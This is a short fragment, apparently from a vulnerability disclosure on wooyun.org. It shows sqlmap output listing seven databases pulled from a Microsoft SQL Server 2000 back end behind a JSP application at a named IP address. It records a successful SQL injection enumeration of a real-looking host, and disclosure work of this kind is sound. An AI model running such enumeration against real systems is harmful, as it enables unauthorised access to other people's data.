 web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:40:22] [INFO] fetching database names
[22:40:22] [INFO] fetching number of databases
[22:40:22] [INFO] resumed: 7
[22:40:22] [INFO] resumed: coa
[22:40:22] [INFO] resumed: master
[22:40:22] [INFO] resumed: model
[22:40:22] [INFO] resumed: msdb
[22:40:22] [INFO] resumed: Northwind
[22:40:22] [INFO] resumed: pubs
[22:40:22] [INFO] resumed: tempdb
available databases [7]:
[*] coa
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[22:40:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.133.44.10'
www.wooyun.org